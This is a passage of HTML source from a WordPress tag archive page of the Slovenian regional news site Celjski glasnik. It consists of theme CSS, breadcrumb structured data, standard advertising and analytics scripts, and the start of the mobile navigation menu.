    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/izguba-strehe-nad-glavo/",
                                "name": "Izguba strehe nad glavo"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-izguba-strehe-nad-glavo tag-7141 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

